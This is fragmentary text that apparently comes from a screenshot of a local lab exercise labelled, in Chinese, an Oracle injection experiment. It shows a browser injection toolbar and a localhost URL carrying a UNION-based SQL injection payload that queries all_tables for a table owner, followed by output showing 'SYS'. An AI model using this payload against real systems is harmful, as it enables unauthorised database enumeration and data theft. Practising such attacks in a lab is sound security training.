 Load URL
http://127.0.0.1/oracle.php?id=-1' union select 1,(select owner from all_tables where rownum=1),null,null from dual--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Inser
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
Id:1
Name:SYS
password:
email: